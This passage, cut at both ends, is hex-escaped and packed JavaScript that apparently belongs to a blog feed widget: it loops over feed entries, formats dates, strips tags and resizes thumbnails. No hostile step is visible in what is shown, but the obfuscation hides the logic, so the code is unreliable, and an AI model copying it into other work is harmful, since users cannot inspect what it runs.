x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x